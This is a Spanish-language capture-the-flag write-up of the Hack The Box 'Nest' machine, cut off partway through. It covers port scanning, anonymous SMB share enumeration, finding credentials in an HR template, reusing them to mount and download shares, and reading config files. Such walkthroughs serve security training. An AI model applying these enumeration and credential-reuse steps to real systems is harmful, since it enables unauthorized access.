Hack The Box Nest
Nest
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.178.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.178
PING 10.10.10.178 (10.10.10.178) 56(84) bytes of data.
64 bytes from 10.10.10.178: icmp_seq=1 ttl=127 time=138 ms
--- 10.10.10.178 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 138.375/138.375/138.375/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Windows. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.178 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-14 17:07 CST
Initiating SYN Stealth Scan at 17:07
Scanning 10.10.10.178 [65535 ports]
Discovered open port 445/tcp on 10.10.10.178
Discovered open port 4386/tcp on 10.10.10.178
Completed SYN Stealth Scan at 17:07, 26.47s elapsed (65535 total ports)
Nmap scan report for 10.10.10.178
Host is up, received user-set (0.14s latency).
Scanned at 2022-01-14 17:07:17 CST for 27s
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
445/tcp open microsoft-ds syn-ack ttl 127
4386/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.55 seconds
Raw packets sent: 131086 (5.768MB) | Rcvd: 20 (880B)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.178
5 │ [*] Open ports: 445,4386
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
❯ nmap -sCV -p445,4386 10.10.10.178 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-14 17:12 CST
Stats: 0:02:10 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 17:16 (0:02:09 remaining) Nmap scan report for 10.10.10.178
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
4386/tcp open unknown
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBPr
ogNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https:
//nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4386-TCP:V=7.92%I=7%D=1/14%Time=61E20351%P=x86_64-pc-linux-gnu%r(NU
SF:LL,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(GenericLin
SF:es,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognise
SF:d\x20command\r\n>")%r(GetRequest,3A,"\r\nHQK\x20Reporting\x20Service\x2
SF:0V1\.2\r\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(HTTPOptions,3A,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20comma
SF:nd\r\n>")%r(RTSPRequest,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\
SF:n\r\n>\r\nUnrecognised\x20command\r\n>")%r(RPCCheck,21,"\r\nHQK\x20Repo
SF:rting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSVersionBindReqTCP,21,"\r\nHQK
SF:\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(DNSStatusRequestTCP,21,"
SF:\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Help,F2,"\r\nHQK\
SF:x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nThis\x20service\x20allows\
SF:x20users\x20to\x20run\x20queries\x20against\x20databases\x20using\x20th
SF:e\x20legacy\x20HQK\x20format\r\n\r\n---\x20AVAILABLE\x20COMMANDS\x20---
SF:\r\n\r\nLIST\r\nSETDIR\x20<Directory_Name>\r\nRUNQUERY\x20<Query_ID>\r\
SF:nDEBUG\x20<Password>\r\nHELP\x20<Command>\r\n>")%r(SSLSessionReq,21,"\r
SF:\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServerCooki
SF:e,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(TLSSessionR
SF:eq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(Kerberos,2
SF:1,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(SMBProgNeg,21,
SF:"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(X11Probe,21,"\r\
SF:nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>")%r(FourOhFourRequest,3A
SF:,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r\n\r\n>\r\nUnrecognised\x20
SF:command\r\n>")%r(LPDString,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(LDAPSearchReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.
SF:2\r\n\r\n>")%r(LDAPBindReq,21,"\r\nHQK\x20Reporting\x20Service\x20V1\.2
SF:\r\n\r\n>")%r(SIPOptions,3A,"\r\nHQK\x20Reporting\x20Service\x20V1\.2\r
SF:\n\r\n>\r\nUnrecognised\x20command\r\n>")%r(LANDesk-RC,21,"\r\nHQK\x20R
SF:eporting\x20Service\x20V1\.2\r\n\r\n>")%r(TerminalServer,21,"\r\nHQK\x2
SF:0Reporting\x20Service\x20V1\.2\r\n\r\n>");
Host script results:
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-01-14T23:14:49
|_ start_date: 2022-01-14T22:58:08
|_clock-skew: -4s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 202.45 seconds
Vemos que la máquina tiene el puerto 445 abierto, así que podriamos tratar de ver si podemos ver recursos con una Null Session.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ smbclient -L 10.10.10.178 -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
Secure$ Disk
Users Disk
SMB1 disabled -- no workgroup available
❯ smbmap -H 10.10.10.178 -u 'null'
[+] Guest session IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
Users READ ONLY
Vemos que contamos con permisos de sólo lectura para los directorios Data y Users así que vamos a echarles un ojo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
❯ smbclient //10.10.10.178/Data -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Aug 7 17:53:46 2019
.. D 0 Wed Aug 7 17:53:46 2019
IT D 0 Wed Aug 7 17:58:07 2019
Production D 0 Mon Aug 5 16:53:38 2019
Reports D 0 Mon Aug 5 16:53:44 2019
Shared D 0 Wed Aug 7 14:07:51 2019
5242623 blocks of size 4096. 1840001 blocks available
smb: \> cd Shared
smb: \Shared\> dir
. D 0 Wed Aug 7 14:07:51 2019
.. D 0 Wed Aug 7 14:07:51 2019
Maintenance D 0 Wed Aug 7 14:07:32 2019
Templates D 0 Wed Aug 7 14:08:07 2019
5242623 blocks of size 4096. 1840001 blocks available
smb: \Shared\> cd ..
smb: \> recurse on
smb: \> ls
. D 0 Wed Aug 7 17:53:46 2019
.. D 0 Wed Aug 7 17:53:46 2019
IT D 0 Wed Aug 7 17:58:07 2019
Production D 0 Mon Aug 5 16:53:38 2019
Reports D 0 Mon Aug 5 16:53:44 2019
Shared D 0 Wed Aug 7 14:07:51 2019
\IT
NT_STATUS_ACCESS_DENIED listing \IT\*
\Production
NT_STATUS_ACCESS_DENIED listing \Production\*
\Reports
NT_STATUS_ACCESS_DENIED listing \Reports\*
\Shared
. D 0 Wed Aug 7 14:07:51 2019
.. D 0 Wed Aug 7 14:07:51 2019
Maintenance D 0 Wed Aug 7 14:07:32 2019
Templates D 0 Wed Aug 7 14:08:07 2019
\Shared\Maintenance
. D 0 Wed Aug 7 14:07:32 2019
.. D 0 Wed Aug 7 14:07:32 2019
Maintenance Alerts.txt A 48 Mon Aug 5 18:01:44 2019
\Shared\Templates
. D 0 Wed Aug 7 14:08:07 2019
.. D 0 Wed Aug 7 14:08:07 2019
HR D 0 Wed Aug 7 14:08:01 2019
Marketing D 0 Wed Aug 7 14:08:06 2019
\Shared\Templates\HR
. D 0 Wed Aug 7 14:08:01 2019
.. D 0 Wed Aug 7 14:08:01 2019
Welcome Email.txt A 425 Wed Aug 7 17:55:36 2019
\Shared\Templates\Marketing
. D 0 Wed Aug 7 14:08:06 2019
.. D 0 Wed Aug 7 14:08:06 2019
smb: \>
Vemos que para el directorio Data tenemos algunos archivos que son:
- \Shared\Maintenance\Maintenance Alerts.txt
- \Shared\Templates\HR\Welcome Email.txt
Asi que vamos a pasarlos a nuestra máquina para ver su contenido.
1
2
3
4
5
smb: \> get \Shared\Maintenance\"Maintenance Alerts.txt"
getting file \Shared\Maintenance\Maintenance Alerts.txt of size 48 as \Shared\Maintenance\Maintenance Alerts.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> get \Shared\Templates\HR\"Welcome Email.txt"
getting file \Shared\Templates\HR\Welcome Email.txt of size 425 as \Shared\Templates\HR\Welcome Email.txt (0.6 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
❯ cat Maintenance\ Alerts.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Maintenance Alerts.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ There is currently no scheduled maintenance work
───────┴─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ cat Welcome\ Email.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: Welcome Email.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
2 │
3 │ You will find your home folder in the following location:
4 │ \\HTB-NEST\Users\<USERNAME>
5 │
6 │ If you have any issues accessing specific services or workstations, please inform the
7 │ IT department and use the credentials below until all systems have been set up for you.
8 │
9 │ Username: TempUser
10 │ Password: welcome2019
11 │
12 │
13 │ Thank you
14 │ HR
Vemos unas credenciales de un usuario temporal; pero antes, vamos a checar el otro directorio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ smbclient //10.10.10.178/Users -N
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> ls
. D 0 Sat Jan 25 17:04:21 2020
.. D 0 Sat Jan 25 17:04:21 2020
Administrator D 0 Fri Aug 9 10:08:23 2019
C.Smith D 0 Sun Jan 26 01:21:44 2020
L.Frost D 0 Thu Aug 8 12:03:01 2019
R.Thompson D 0 Thu Aug 8 12:02:50 2019
TempUser D 0 Wed Aug 7 17:55:56 2019
\Administrator
NT_STATUS_ACCESS_DENIED listing \Administrator\*
\C.Smith
NT_STATUS_ACCESS_DENIED listing \C.Smith\*
\L.Frost
NT_STATUS_ACCESS_DENIED listing \L.Frost\*
\R.Thompson
NT_STATUS_ACCESS_DENIED listing \R.Thompson\*
\TempUser
NT_STATUS_ACCESS_DENIED listing \TempUser\*
smb: \>
Como nos indica el correo del archivo Welcome Email.txt, bajo la ruta /Users/ se encuentran los usuarios, en este caso son : Administrator, C.Smith, L.Frost, R.Thompson y TempUser y contamos con credenciales del último usuario, así que vamos a ingresar como el usuario TempUser:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ crackmapexec smb 10.10.10.178 -u 'TempUser' -p 'welcome2019'
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\TempUser:welcome2019
❯ smbclient //10.10.10.178/Users -U 'TempUser'
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jan 25 17:04:21 2020
.. D 0 Sat Jan 25 17:04:21 2020
Administrator D 0 Fri Aug 9 10:08:23 2019
C.Smith D 0 Sun Jan 26 01:21:44 2020
L.Frost D 0 Thu Aug 8 12:03:01 2019
R.Thompson D 0 Thu Aug 8 12:02:50 2019
TempUser D 0 Wed Aug 7 17:55:56 2019
5242623 blocks of size 4096. 1840001 blocks available
smb: \>
Vamos a ingresar a la carpeta del usuario a ver que encontrarmos.
1
2
3
4
5
6
7
8
smb: \> cd TempUser
smb: \TempUser\> dir
. D 0 Wed Aug 7 17:55:56 2019
.. D 0 Wed Aug 7 17:55:56 2019
New Text Document.txt A 0 Wed Aug 7 17:55:56 2019
5242623 blocks of size 4096. 1840001 blocks available
smb: \TempUser\>
Nos transferimos el archivo.
1
2
3
smb: \TempUser\> get "New Text Document.txt"
getting file \TempUser\New Text Document.txt of size 0 as New Text Document.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \TempUser\>
Vemos que el archivo que se encuentra no tiene nada de información; asi que ahora podríamos ver si con dichas credenciales podemos ingresar a otro recurso del servicio SMB.
1
2
3
4
5
6
7
8
9
10
❯ smbmap -H 10.10.10.178 -u 'TempUser' -p 'welcome2019'
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
Secure$ READ ONLY
Users READ ONLY
Y vemos que tenemos permisos de sólo lectura en Secure$, así que vamos a echarle un ojo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ smbclient //10.10.10.178/Secure\$ -U 'TempUser'
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Aug 7 18:08:12 2019
.. D 0 Wed Aug 7 18:08:12 2019
Finance D 0 Wed Aug 7 14:40:13 2019
HR D 0 Wed Aug 7 18:08:11 2019
IT D 0 Thu Aug 8 05:59:25 2019
5242623 blocks of size 4096. 1840001 blocks available
smb: \> recurse on
smb: \> ls
. D 0 Wed Aug 7 18:08:12 2019
.. D 0 Wed Aug 7 18:08:12 2019
Finance D 0 Wed Aug 7 14:40:13 2019
HR D 0 Wed Aug 7 18:08:11 2019
IT D 0 Thu Aug 8 05:59:25 2019
\Finance
NT_STATUS_ACCESS_DENIED listing \Finance\*
\HR
NT_STATUS_ACCESS_DENIED listing \HR\*
\IT
NT_STATUS_ACCESS_DENIED listing \IT\*
smb: \>
Pues no tenemos nada de nada; sin embargo, podriamos pensar que como ya contamos con unas credenciales, tengamos otros permisos para el directorio Data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
❯ smbclient //10.10.10.178/Data -U 'TempUser'
Enter WORKGROUP\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> ls
. D 0 Wed Aug 7 17:53:46 2019
.. D 0 Wed Aug 7 17:53:46 2019
IT D 0 Wed Aug 7 17:58:07 2019
Production D 0 Mon Aug 5 16:53:38 2019
Reports D 0 Mon Aug 5 16:53:44 2019
Shared D 0 Wed Aug 7 14:07:51 2019
\IT
. D 0 Wed Aug 7 17:58:07 2019
.. D 0 Wed Aug 7 17:58:07 2019
Archive D 0 Mon Aug 5 17:33:58 2019
Configs D 0 Wed Aug 7 17:59:34 2019
Installs D 0 Wed Aug 7 17:08:30 2019
Reports D 0 Sat Jan 25 18:09:13 2020
Tools D 0 Mon Aug 5 17:33:43 2019
\Production
. D 0 Mon Aug 5 16:53:38 2019
.. D 0 Mon Aug 5 16:53:38 2019
\Reports
. D 0 Mon Aug 5 16:53:44 2019
.. D 0 Mon Aug 5 16:53:44 2019
\Shared
. D 0 Wed Aug 7 14:07:51 2019
.. D 0 Wed Aug 7 14:07:51 2019
Maintenance D 0 Wed Aug 7 14:07:32 2019
Templates D 0 Wed Aug 7 14:08:07 2019
\IT\Archive
. D 0 Mon Aug 5 17:33:58 2019
.. D 0 Mon Aug 5 17:33:58 2019
\IT\Configs
. D 0 Wed Aug 7 17:59:34 2019
.. D 0 Wed Aug 7 17:59:34 2019
Adobe D 0 Wed Aug 7 14:20:09 2019
Atlas D 0 Tue Aug 6 06:16:18 2019
DLink D 0 Tue Aug 6 08:25:27 2019
Microsoft D 0 Wed Aug 7 14:23:26 2019
NotepadPlusPlus D 0 Wed Aug 7 14:31:37 2019
RU Scanner D 0 Wed Aug 7 15:01:13 2019
Server Manager D 0 Tue Aug 6 08:25:19 2019
\IT\Installs
. D 0 Wed Aug 7 17:08:30 2019
.. D 0 Wed Aug 7 17:08:30 2019
\IT\Reports
. D 0 Sat Jan 25 18:09:13 2020
.. D 0 Sat Jan 25 18:09:13 2020
\IT\Tools
. D 0 Mon Aug 5 17:33:43 2019
.. D 0 Mon Aug 5 17:33:43 2019
\Shared\Maintenance
. D 0 Wed Aug 7 14:07:32 2019
.. D 0 Wed Aug 7 14:07:32 2019
Maintenance Alerts.txt A 48 Mon Aug 5 18:01:44 2019
\Shared\Templates
. D 0 Wed Aug 7 14:08:07 2019
.. D 0 Wed Aug 7 14:08:07 2019
HR D 0 Wed Aug 7 14:08:01 2019
Marketing D 0 Wed Aug 7 14:08:06 2019
\IT\Configs\Adobe
. D 0 Wed Aug 7 14:20:09 2019
.. D 0 Wed Aug 7 14:20:09 2019
editing.xml AH 246 Sat Aug 3 07:58:42 2019
Options.txt A 0 Mon Oct 10 16:11:14 2011
projects.xml A 258 Tue Jan 8 10:30:52 2013
settings.xml A 1274 Wed Aug 7 14:19:12 2019
\IT\Configs\Atlas
. D 0 Tue Aug 6 06:16:18 2019
.. D 0 Tue Aug 6 06:16:18 2019
Temp.XML An 1369 Wed Jun 11 02:38:22 2003
\IT\Configs\DLink
. D 0 Tue Aug 6 08:25:27 2019
.. D 0 Tue Aug 6 08:25:27 2019
\IT\Configs\Microsoft
. D 0 Wed Aug 7 14:23:26 2019
.. D 0 Wed Aug 7 14:23:26 2019
Options.xml A 4598 Sat Mar 3 13:24:24 2012
\IT\Configs\NotepadPlusPlus
. D 0 Wed Aug 7 14:31:37 2019
.. D 0 Wed Aug 7 14:31:37 2019
config.xml A 6451 Wed Aug 7 18:01:25 2019
shortcuts.xml A 2108 Wed Aug 7 14:30:27 2019
\IT\Configs\RU Scanner
. D 0 Wed Aug 7 15:01:13 2019
.. D 0 Wed Aug 7 15:01:13 2019
RU_config.xml A 270 Thu Aug 8 14:49:37 2019
\IT\Configs\Server Manager
. D 0 Tue Aug 6 08:25:19 2019
.. D 0 Tue Aug 6 08:25:19 2019
\Shared\Templates\HR
. D 0 Wed Aug 7 14:08:01 2019
.. D 0 Wed Aug 7 14:08:01 2019
Welcome Email.txt A 425 Wed Aug 7 17:55:36 2019
\Shared\Templates\Marketing
. D 0 Wed Aug 7 14:08:06 2019
.. D 0 Wed Aug 7 14:08:06 2019
5242623 blocks of size 4096. 1840001 blocks available
Tenemos que para el directorio \IT\Configs vemos varios archivos de extensión xml a los cuales tenemos acceso. Para trabajar un poco más cómodos, vamos a crearnos una montura:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
❯ mkdir /mnt/smbmounted
❯ mount -t cifs //10.10.10.178/Data /mnt/smbmounted/ -o username=TempUser,password=welcome2019,domain=WORKGROUP,rw
❯ cd /mnt/smbmounted
❯ tree
.
├── IT
│ ├── Archive
│ ├── Configs
│ │ ├── Adobe
│ │ │ ├── editing.xml
│ │ │ ├── Options.txt
│ │ │ ├── projects.xml
│ │ │ └── settings.xml
│ │ ├── Atlas
│ │ │ └── Temp.XML
│ │ ├── DLink
│ │ ├── Microsoft
│ │ │ └── Options.xml
│ │ ├── NotepadPlusPlus
│ │ │ ├── config.xml
│ │ │ └── shortcuts.xml
│ │ ├── RU Scanner
│ │ │ └── RU_config.xml
│ │ └── Server Manager
│ ├── Installs
│ ├── Reports
│ └── Tools
├── Production
├── Reports
└── Shared
├── Maintenance
│ └── Maintenance Alerts.txt
└── Templates
├── HR
│ └── Welcome Email.txt
└── Marketing
20 directories, 11 files
Ahora si vemos la información de una mejor forma, ahora vamos a transferiornos los archivos para echarles un ojo y para este caso utilizaremos smbget:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
❯ smbget -R smb://10.10.10.178/Data -U TempUser
Password for [TempUser] connecting to //Data/10.10.10.178:
Using workgroup WORKGROUP, user TempUser
smb://10.10.10.178/Data/IT/Configs/Adobe/editing.xml
smb://10.10.10.178/Data/IT/Configs/Adobe/Options.txt
smb://10.10.10.178/Data/IT/Configs/Adobe/projects.xml
smb://10.10.10.178/Data/IT/Configs/Adobe/settings.xml
smb://10.10.10.178/Data/IT/Configs/Atlas/Temp.XML
smb://10.10.10.178/Data/IT/Configs/Microsoft/Options.xml
smb://10.10.10.178/Data/IT/Configs/NotepadPlusPlus/config.xml
smb://10.10.10.178/Data/IT/Configs/NotepadPlusPlus/shortcuts.xml
smb://10.10.10.178/Data/IT/Configs/RU Scanner/RU_config.xml
smb://10.10.10.178/Data/Shared/Maintenance/Maintenance Alerts.txt
smb://10.10.10.178/Data/Shared/Templates/HR/Welcome Email.txt
Downloaded 16.65kB in 25 seconds
❯ tree
.
├── credentials.txt
├── IT
│ ├── Archive
│ ├── Configs
│ │ ├── Adobe
│ │ │ ├── editing.xml
│ │ │ ├── Options.txt
│ │ │ ├── projects.xml
│ │ │ └── settings.xml
│ │ ├── Atlas
│ │ │ └── Temp.XML
│ │ ├── DLink
│ │ ├── Microsoft
│ │ │ └── Options.xml
│ │ ├── NotepadPlusPlus
│ │ │ ├── config.xml
│ │ │ └── shortcuts.xml
│ │ ├── RU Scanner
│ │ │ └── RU_config.xml
│ │ └── Server Manager
│ ├── Installs
│ ├── Reports
│ └── Tools
├── Maintenance Alerts.txt
├── New Text Document.txt
├── Production
├── Reports
├── Shared
│ ├── Maintenance
│ │ └── Maintenance Alerts.txt
│ └── Templates
│ ├── HR
│ │ └── Welcome Email.txt
│ └── Marketing
└── Welcome Email.txt
20 directories, 15 files
Vamos a echarles un ojo a los archivos que hacen referencia a configuración, en este caso son: config.xml y RU_config.xml.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
❯ cat config.xml
<?xml version="1.0" encoding="Windows-1252" ?>
<NotepadPlus>
<GUIConfigs>
<!-- 3 status : "large", "small" or "hide"-->
<GUIConfig name="ToolBar" visible="yes">standard</GUIConfig>
<!-- 2 status : "show" or "hide"-->
<GUIConfig name="StatusBar">show</GUIConfig>
<!-- For all attributs, 2 status : "yes" or "no"-->
<GUIConfig name="TabBar" dragAndDrop="yes" drawTopBar="yes" drawInactiveTab="yes" reduce="yes" closeButton="no" doubleClick2Close="no" vertical="no" multiLine="no" hide="no" />
<!-- 2 positions : "horizontal" or "vertical"-->
<GUIConfig name="ScintillaViewsSplitter">vertical</GUIConfig>
<!-- For the attribut of position, 2 status : docked or undocked ; 2 status : "show" or "hide" -->
<GUIConfig name="UserDefineDlg" position="undocked">hide</GUIConfig>
<GUIConfig name="TabSetting" size="4" replaceBySpace="no" />
<!--App position-->
<GUIConfig name="AppPosition" x="662" y="95" width="955" height="659" isMaximized="yes" />
<!-- For the primary scintilla view,
2 status for Attribut lineNumberMargin, bookMarkMargin, indentGuideLine and currentLineHilitingShow: "show" or "hide"
4 status for Attribut folderMarkStyle : "simple", "arrow", "circle" and "box" -->
<GUIConfig name="ScintillaPrimaryView" lineNumberMargin="show" bookMarkMargin="show" folderMarkStyle="box" indentGuideLine="show" currentLineHilitingShow="show" Wrap="yes" edge="no" edgeNbColumn="100" wrapSymbolShow="hide" zoom="0" whiteSpaceShow="hide" eolShow="hide" lineWrapMethod="aligned" zoom2="0" />
<!-- For the secodary scintilla view,
2 status for Attribut lineNumberMargin, bookMarkMargin, indentGuideLine and currentLineHilitingShow: "show" or "hide"
4 status for Attribut folderMarkStyle : "simple", "arrow", "circle" and "box" -->
<GUIConfig name="Auto-detection">yes</GUIConfig>
<GUIConfig name="CheckHistoryFiles">no</GUIConfig>
<GUIConfig name="TrayIcon">no</GUIConfig>
<GUIConfig name="RememberLastSession">yes</GUIConfig>
<!--
New Document default settings :
format = 0/1/2 -> win/unix/mac
encoding = 0/1/2/3/4/5 -> ANSI/UCS2Big/UCS2small/UTF8/UTF8-BOM
defaultLang = 0/1/2/..
Note 1 : UTF8-BOM -> UTF8 without BOM
Note 2 : for defaultLang :
0 -> L_TXT
1 -> L_PHP
... (see source file)
-->
<GUIConfig name="NewDocDefaultSettings" format="0" encoding="0" lang="0" codepage="-1" openAnsiAsUTF8="no" />
<GUIConfig name="langsExcluded" gr0="0" gr1="0" gr2="0" gr3="0" gr4="0" gr5="0" gr6="0" gr7="0" langMenuCompact="yes" />
<!--
printOption is print colour setting, the following values are possible :
0 : WYSIWYG
1 : Invert colour
2 : B & W
3 : WYSIWYG but without background colour
-->
<GUIConfig name="Print" lineNumber="no" printOption="0" headerLeft="$(FULL_CURRENT_PATH)" headerMiddle="" headerRight="$(LONG_DATE) $(TIME)" headerFontName="IBMPC" headerFontStyle="1" headerFontSize="8" footerLeft="" footerMiddle="-$(CURRENT_PRINTING_PAGE)-" footerRight="" footerFontName="" footerFontStyle="0" footerFontSize="9" margeLeft="0" margeTop="0" margeRight="0" margeBottom="0" />
<!--
Backup Setting :
0 : non backup
1 : simple backup
2 : verbose backup
-->
<GUIConfig name="Backup" action="0" useCustumDir="no" dir="" />
<GUIConfig name="TaskList">yes</GUIConfig>
<GUIConfig name="SaveOpenFileInSameDir">no</GUIConfig>
<GUIConfig name="noUpdate" intervalDays="15" nextUpdateDate="20080426">no</GUIConfig>
<GUIConfig name="MaitainIndent">yes</GUIConfig>
<GUIConfig name="MRU">yes</GUIConfig>
<GUIConfig name="URL">0</GUIConfig>
<GUIConfig name="globalOverride" fg="no" bg="no" font="no" fontSize="no" bold="no" italic="no" underline="no" />
<GUIConfig name="auto-completion" autoCAction="0" triggerFromNbChar="1" funcParams="no" />
<GUIConfig name="sessionExt"></GUIConfig>
<GUIConfig name="SmartHighLight">yes</GUIConfig>
<GUIConfig name="TagsMatchHighLight" TagAttrHighLight="yes" HighLightNonHtmlZone="no">yes</GUIConfig>
<GUIConfig name="MenuBar">show</GUIConfig>
<GUIConfig name="Caret" width="1" blinkRate="250" />
<GUIConfig name="ScintillaGlobalSettings" enableMultiSelection="no" />
<GUIConfig name="openSaveDir" value="0" defaultDirPath="" />
<GUIConfig name="titleBar" short="no" />
<GUIConfig name="DockingManager" leftWidth="200" rightWidth="200" topHeight="200" bottomHeight="266">
<FloatingWindow cont="4" x="39" y="109" width="531" height="364" />
